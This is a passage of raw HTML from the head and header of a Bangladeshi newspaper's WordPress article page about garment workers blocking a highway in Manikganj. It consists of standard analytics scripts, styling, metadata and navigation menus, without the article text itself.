								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dailydeshbartaman.com","hash_tracking":"false","v4_id":"G-WPTG0Y1053"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dailydeshbartaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailydeshbartaman.com/wp-json/wp/v2/posts/25311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailydeshbartaman.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dailydeshbartaman.com/?p=25311' />
	<script type="text/javascript">
	    var ajaxurl = 'https://dailydeshbartaman.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://dailydeshbartaman.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="title" content="Dainik Desh Bartaman News Paper">
<meta name="description" content="Dainik Desh Bartaman is a leading daily newspaper for national and international affairs, politics, business, sports, entertainment, and more.">
<meta name="keywords" content="Desh Bartaman, daily desh bartaman, dainik desh bartaman, bangla newspaper, bangladesh newspaper, bangla news, bangladeshi newspaper, bangla news paper, bangla news, online paper, newspaper, bd news paper, news paper, daily news paper, bangladeshi news paper, bangla paper, all bangla newspaper, bangladesh news, daily newspaper, current news, lead news, bangla lead news, bangla sports news, bengali news, health, news portal, bangla news portal, Online bangla news, travel, business, science, technology, job, education,  বাংলাদেশী পত্রিকা, আজকের পত্রিকা, অনলাইন পত্রিকা, বাংলাদেশ, বাংলাদেশ নিউজ, রাজনীতি, অর্থনীতি, আন্তর্জাতিক, খেলা, বিনোদন, ফিচার, সাহিত্য, দুর্নীতি, আইন ও বিচার, সংসদ, রাজধানী,শেয়ার বাজার, বানিজ্য, ক্রিকেট, ফুটবল, পোশাক শিল্প,অপরাধ, বিজ্ঞান ও প্রযুক্তি, কম্পিউটার, মোবাইল ফোন, চট্রগ্রাম খবর, চট্রগ্রাম নিউজ, বাংলা নিউজ, নির্বাচন, বানিজ্য, স্বাস্থ্য, পরিবেশ, পুঁজিবাজার, লাইফস্টাইল, বাংলা খবর, টেলিভিশন, দুর্ঘটনা, মতামত, চাকরী, চাকরীর খবর, শিক্ষার খবর">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="author" content="Rumman Siddique">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPTG0Y1053');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2238250158460091"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-2238250158460091">
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
    },
    "url": "https://dailydeshbartaman.com/",
    "name": "Dainik Desh Bartaman",
    "description": "Dainik Desh Bartaman"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Dainik Desh Bartaman",
    "alternateName": "Dainik Desh Bartaman",
    "url": "https://dailydeshbartaman.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad",
    "description": "\u09b8\u09b0\u0995\u09be\u09b0 \u09a8\u09bf\u09b0\u09cd\u09a7\u09be\u09b0\u09bf\u09a4 \u09ac\u09c7\u09a4\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb \u09ac\u09be\u09b8\u09cd\u09a4\u09ac\u09be\u09df\u09a8 \u09a8\u09be \u0995\u09b0\u09be\u09df \u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09a2\u09be\u0995\u09be-\u0986\u09b0\u09bf\u099a\u09be \u09ae\u09b9\u09be\u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad \u0995\u09b0\u09c7\u099b\u09c7\u09a8 \u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09b8\u09be\u099f\u09c1\u09b0\u09bf\u09df\u09be \u0989\u09aa\u099c\u09c7\u09b2\u09be\u09b0 \u09b0\u09be\u0987\u099c\u09bf\u0982 \u09b8\u09cd\u09aa\u09bf\u09a8\u09bf\u0982 \u09ae\u09bf\u09b2\u09c7\u09b0 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09b0\u09be\u0964 \u0986\u09a8\u09cd\u09a6\u09cb\u09b2\u09a8\u09c7\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u09aa\u09cd\u09b0\u09be\u09df \u0998\u09a3\u09cd\u099f\u09be \u0996\u09be\u09a8\u09c7\u0995 \u09a2\u09be\u0995\u09be-\u0986\u09b0\u09bf\u099a\u09be \u09ae\u09b9\u09be\u09b8\u09dc\u0995\u09c7 \u09af\u09be\u09a8\u09ac\u09be\u09b9\u09a8 \u099a\u09b2\u09be\u099a\u09b2 \u09ac\u09a8\u09cd\u09a7 \u099b\u09bf\u09b2\u0964\u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0 (\u09e8 \u099c\u09be",
    "datePublished": "2024-01-02",
    "dateModified": "2024-01-02",
    "author": {
        "@type": "Person",
        "@id": "#person-ReduanulHoque",
        "name": "Reduanul Hoque"
    },
    "image": "https://dailydeshbartaman.com/wp-content/uploads/2024/01/\u09aa\u09cb\u09b6\u09be\u0995-\u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0-\u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/984a085a3c0a6904aeeade60a93077aa.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1763970146' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/39bdbb95849375cc6e7047074efa1713.css' type='text/css' media='all' />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-270x270.jpeg" />

<!-- BetterFramework Head Inline CSS -->
<style>
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a,
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a .bs-slider-2-item .title a {
font-size: 20px !important;
    color: #0a0a0a !important;
    background: white !important;
    padding: 8px 10px 8px 10px !important;
    font-weight: bold !important;    
}

.homepage-slide-remove-att .bs-slider-2-item .content-container{
    background: none;
    box-shadow: none;
    left: 0px;
    margin:0px;
    width: 100%;
}
.homepage-slide-remove-att .term-badges.floated a,
.homepage-slide-remove-att .bs-slider-2-item .post-meta,
.homepage-slide-remove-att .bs-slider-2-item .content-container a.read-more{
    display: none;
}
.lead_news_db .post-summary {
    color: #1e1e1e;
    font-size: 18px;
    font-weight: 300;
}
.lead_news_db .title {
    font-weight: 700;
    line-height: 20px;
    font-size: 20px;
}
.lead_news_db .post-meta {
    display: none !important;
}
.headtitle a.post-title.post-url {
    color: red;
    font-size: 30px;
}
.topbar .topbar-inner {
    padding: 0px 10px 0px 1px !important;
}
.topbar .topbar-date  {
    line-height: 25px !important;
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding: 0 5px !important;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 20px !important;
}

.listing-mix-1-1 .listing-item-tb-1 , .listing-item-tb-1 {
    margin-bottom: 12px;
}
.section-heading.sh-t2:after {
    display:none;
}
.pre-title {
    display: none;
}
.post-meta.single-post-meta {
    padding-left:10px !important;
    background-color: rgba(0,0,0,.05);
}

.interactiveMapsBd{
    width : 320px !important;
    padding-left:50px !important;
}

.site-header .top-menu.menu>li>a, .topbar .topbar-sign-in {
    color: #fe0000;
}



</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			a.limit-line {
    font-size: 20px;
}

.better-newsticker > .heading {
    font-size: 20px;
}

.centerfooter {
    text-align: center;
    background-color: white;
    color: black;
    border-radius: 10px;
}
.muslim_prayer_time .prayer_name {
    width: 33%;
    margin-right: 1%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-25311 single-format-standard wp-theme-publisher wp-child-theme-deshbortoman bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1720 single-cat-1720 single-cat-1667  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">বৃহস্পতিবার, জানুয়ারি ২৯, ২০২৬</span>
					</li>
					<li id="menu-item-4960" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-4960"><a href="https://edeshbartaman.com/">ই-পেপার</a></li>
<li id="menu-item-136" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-title-hide better-anim-fade menu-item-136"><a href="https://web.facebook.com/deshbartaman"><i class="bf-icon  fa fa-facebook-official"></i><span class="hidden">সোশ্যাল মিডিয়া</span></a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
			     alt="দেশ বর্তমান"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />

			<span class="site-title">দেশ বর্তমান - Dainik Desh Bartaman</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="ijheuqm ijheuqm-pubadban ijheuqm-show-desktop ijheuqm-show-tablet-portrait ijheuqm-show-tablet-landscape ijheuqm-show-phone ijheuqm-loc-header_aside_logo ijheuqm-align-right ijheuqm-column-1 ijheuqm-clearfix no-bg-box-model"><div id="ijheuqm-151-897046745" class="ijheuqm-container ijheuqm-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="151" data-type="image"><img class="ijheuqm-image" src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/5980128952120485632.png" alt="720*100" /></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-9585" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-9585"><a href="https://dailydeshbartaman.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">প্রচ্ছদ</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-120"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-115"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1667 better-anim-fade menu-item-4983"><a href="https://dailydeshbartaman.com/category/industry-and-commerce/">শিল্প-বাণিজ্য</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-114"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-11 better-anim-fade menu-item-116"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a>
<ul class="sub-menu">
	<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1666 better-anim-fade menu-item-4982"><a href="https://dailydeshbartaman.com/category/across-the-country/district-news/">জেলার খবর</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-slide-bottom-in menu-item-99"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-117"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-101" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-slide-fade menu-item-101"><a href="https://dailydeshbartaman.com/category/education/">শিক্ষা</a>
<ul class="sub-menu">
	<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1671 better-anim-fade menu-item-4989"><a href="https://dailydeshbartaman.com/category/education/campus/">ক্যাম্পাস</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-118"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-179"><a href="#">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-180"><a href="https://dailydeshbartaman.com/category/court_of_law/">আইন-আদালত</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-142"><a href="https://dailydeshbartaman.com/category/editorial/">সম্পাদকীয়</a></li>
